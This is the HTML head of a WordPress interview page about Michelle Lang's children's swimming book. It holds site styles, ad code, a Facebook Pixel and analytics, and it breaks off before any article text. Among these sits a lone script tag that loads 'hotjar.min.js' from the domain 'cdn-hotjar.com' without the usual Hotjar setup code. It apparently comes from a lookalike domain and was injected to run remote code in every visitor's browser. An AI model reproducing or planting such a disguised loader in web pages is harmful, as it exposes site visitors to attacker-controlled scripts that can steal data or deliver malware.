

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deborahkobylt.com/deborah-kobylt-live-michelle-lang-author-a-mermaids-guide/
body_size: 13089
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="en-US" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://deborahkobylt.com/xmlrpc.php" />
	<title>Deborah Kobylt LIVE:  Michelle Lang &#8211; Author, A Mermaid&#8217;s Guide &#8211; Deborah Kobylt</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Deborah Kobylt &raquo; Feed" href="https://deborahkobylt.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deborah Kobylt &raquo; Comments Feed" href="https://deborahkobylt.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/deborahkobylt.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://deborahkobylt.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://deborahkobylt.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://deborahkobylt.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.2.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://deborahkobylt.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://deborahkobylt.com/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://deborahkobylt.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.5.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='dt-web-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://deborahkobylt.com/wp-content/themes/dt-the7/css/main.min.css?ver=5.5.0.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css' href='https://deborahkobylt.com/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.5.0.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css' href='https://deborahkobylt.com/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css' href='https://deborahkobylt.com/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css' href='https://deborahkobylt.com/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css' href='https://deborahkobylt.com/wp-content/themes/dt-the7/css/post-type.css?ver=5.5.0.1.1559267856' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-old-ie-css' href='https://deborahkobylt.com/wp-content/uploads/the7-css/custom-old-ie.css?ver=91eed1a02f71' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://deborahkobylt.com/wp-content/uploads/the7-css/custom.css?ver=91eed1a02f71' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://deborahkobylt.com/wp-content/uploads/the7-css/media.css?ver=91eed1a02f71' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy-css' href='https://deborahkobylt.com/wp-content/uploads/the7-css/legacy.css?ver=91eed1a02f71' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css' href='https://deborahkobylt.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=91eed1a02f71' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://deborahkobylt.com/wp-content/themes/dt-the7-child/style.css?ver=5.5.0.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Font near contact form select menus*/
.product-preorder-form {
font-size: 14px; 
color: #333333; 
}

/*Font in contact form messages*/
.wpcf7-response-output {
color: #333333;
font-size: 14px;
line-height: 20px;
font-weight: 700;
}

</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://deborahkobylt.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoon-pixeden-stroke-32x32-css' href='https://deborahkobylt.com/wp-content/uploads/smile_fonts/icomoon-pixeden-stroke-32x32/icomoon-pixeden-stroke-32x32.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoon-icomoonfree-16x16-css' href='https://deborahkobylt.com/wp-content/uploads/smile_fonts/icomoon-icomoonfree-16x16/icomoon-icomoonfree-16x16.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoon-font-awesome-14x14-css' href='https://deborahkobylt.com/wp-content/uploads/smile_fonts/icomoon-font-awesome-14x14/icomoon-font-awesome-14x14.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoon-feather-24x24-css' href='https://deborahkobylt.com/wp-content/uploads/smile_fonts/icomoon-feather-24x24/icomoon-feather-24x24.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoon-elegent-line-icons-32x32-css' href='https://deborahkobylt.com/wp-content/uploads/smile_fonts/icomoon-elegent-line-icons-32x32/icomoon-elegent-line-icons-32x32.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoon-free-social-contact-16x16-css' href='https://deborahkobylt.com/wp-content/uploads/smile_fonts/icomoon-free-social-contact-16x16/icomoon-free-social-contact-16x16.css?ver=3.19.8' type='text/css' media='all' />
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.5.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.2" id="revmin-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/deborahkobylt.com\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"16352","ajaxurl":"https:\/\/deborahkobylt.com\/wp-admin\/admin-ajax.php","contactNonce":"a349906622","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"4cd3e5afb4","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#fc2e5a"},"floatingHeader":{"showAfter":50,"showMenu":true,"height":70,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/deborahkobylt.com\/wp-content\/uploads\/2022\/03\/Deborah-Zara-Kobylt-300blk.png\" srcset=\"https:\/\/deborahkobylt.com\/wp-content\/uploads\/2022\/03\/Deborah-Zara-Kobylt-300blk.png 300w, https:\/\/deborahkobylt.com\/wp-content\/uploads\/2022\/03\/Deborah-Zara-Kobylt-600blk.png 600w\" width=\"300\" height=\"30\"   sizes=\"300px\" alt=\"Deborah Kobylt\" \/>","url":"https:\/\/deborahkobylt.com\/"}},"mobileHeader":{"firstSwitchPoint":1140,"secondSwitchPoint":768},"content":{"textColor":"#72777d","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#72777d","headerColor":"#333333"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.5.0.1" id="dt-above-fold-js"></script>
<link rel="https://api.w.org/" href="https://deborahkobylt.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deborahkobylt.com/wp-json/wp/v2/posts/16352" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deborahkobylt.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://deborahkobylt.com/deborah-kobylt-live-michelle-lang-author-a-mermaids-guide/" />
<link rel='shortlink' href='https://deborahkobylt.com/?p=16352' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deborahkobylt.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeborahkobylt.com%2Fdeborah-kobylt-live-michelle-lang-author-a-mermaids-guide%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deborahkobylt.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeborahkobylt.com%2Fdeborah-kobylt-live-michelle-lang-author-a-mermaids-guide%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2865082176860864",
    enable_page_level_ads: true
  });
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1549303191800780', {
em: 'insert_email_variable'});
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1549303191800780&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code --><meta property="og:site_name" content="Deborah Kobylt" />
<meta property="og:title" content="Deborah Kobylt LIVE:  Michelle Lang &#8211; Author, A Mermaid&#8217;s Guide" />
<meta property="og:description" content="Michelle Lang, author of A Mermaid&#039;s Guide — a modern, practical book, which will turn your child into a confident swimmer using the unique Relaxation Based Swimming Method. " />
<meta property="og:url" content="https://deborahkobylt.com/deborah-kobylt-live-michelle-lang-author-a-mermaids-guide/" />
<meta property="og:type" content="article" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://deborahkobylt.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script src="https://cdn-hotjar.com/hotjar.min.js"></script><meta name="generator" content="Powered by Slider Revolution 5.4.5.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- icon -->
<link rel="icon" href="https://deborahkobylt.com/wp-content/uploads/2017/05/favicon-16x16-1.png" type="image/png" />
<link rel="shortcut icon" href="https://deborahkobylt.com/wp-content/uploads/2017/05/favicon-16x16-1.png" type="image/png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style type="text/css" id="wp-custom-css">
			@media(min-width: 769px) and (max-width: 1139px){
	.show-device-logo .mobile-branding img:not(.mobile-logo) {
    display: block;
    opacity: .9;
    position: absolute;
    z-index: 2;
	}
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-101081246-1', 'auto');
  ga('send', 'pageview');

</script></head>
<body class="wp-singular post-template-default single single-post postid-16352 single-format-standard wp-theme-dt-the7 wp-child-theme-dt-the7-child no-comments scale-on-hover disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-material custom-btn-color custom-btn-hover-color semitransparent-bullets bold-icons phantom-sticky phantom-line-decoration phantom-main-logo-on  top-header first-switch-logo-center first-switch-menu-left second-switch-logo-center second-switch-menu-left right-mobile-menu layzr-loading-on wpb-js-composer js-comp-ver-5.2.1 vc_responsive elementor-default elementor-kit-17368 outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.5.0.1 -->

<div id="page">
